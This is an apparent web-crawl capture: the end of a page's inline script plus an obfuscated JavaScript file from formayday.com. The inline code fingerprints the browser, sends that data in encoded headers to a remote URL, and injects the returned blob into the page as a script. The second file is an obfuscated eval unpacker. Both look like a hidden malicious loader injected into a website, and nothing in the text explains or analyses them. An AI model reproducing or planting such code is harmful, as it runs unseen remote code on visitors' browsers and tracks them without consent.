navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1525
content:
var _0xc21e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe81c(d,e,f){var g=_0xc21e[2][_0xc21e[1]](_0xc21e[0]);var h=g[_0xc21e[3]](0,e);var i=g[_0xc21e[3]](0,f);var j=d[_0xc21e[1]](_0xc21e[0])[_0xc21e[10]]()[_0xc21e[9]](function(a,b,c){if(h[_0xc21e[4]](b)!==-1)return a+=h[_0xc21e[4]](b)*(Math[_0xc21e[8]](e,c))},0);var k=_0xc21e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc21e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe81c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",15,"cFbmWQCzL",21,8,25))